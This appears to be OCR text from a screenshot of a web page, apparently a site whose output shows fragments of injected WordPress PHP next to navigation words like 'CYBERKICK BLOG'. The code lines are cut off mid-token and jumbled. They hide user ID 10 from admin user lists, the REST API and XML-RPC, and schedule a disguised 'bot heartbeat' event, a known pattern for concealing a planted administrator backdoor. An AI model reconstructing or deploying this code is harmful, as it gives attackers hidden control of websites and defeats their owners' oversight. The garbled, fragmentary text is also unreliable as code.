
admin() && $q->is_main_query() ) { $not_in = (array) $q-
n ) ) ); } }, 1 ); add_action( 'template_redirect', functio
 && (int) $author->ID === 10 ) { global $wp_query; $wp
 US
CYBERKICK BLOG
CAREERS
', function( $q ) { if ( current_user_can( 'manage_optio
'pre_get_users', function( $q ) { if ( current_user_can( '
ray_unique( array_map( 'intval', $exclude ) ) ); } ); add_f
array(); $exclude[] = 10; $a['exclude'] = array_unique( arra
= isset( $args['exclude'] ) ? (array) $args['exclude'] : ar
; add_filter( 'rest_pre_dispatch', function( $result, $serve
new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', ar
set( $methods['wp.getUsers'], $methods['wp.getUser'], $m
gs ) { $exclude = isset( $args['exclude'] ) ? (array) $arg
 $args; } ); add_action( 'admin_head-users.php', function
( isset( $views[ $key ] ) ) { $views[ $key ] = preg_replace_c
ws; } ); add_action( 'init', function() { if ( ! function_exists
next_scheduled( 'wp_extra_bot_heartbeat' ) ) { wp_sch
a_bot_heartbeat', function() { // noop } );
Promocjami 30 Da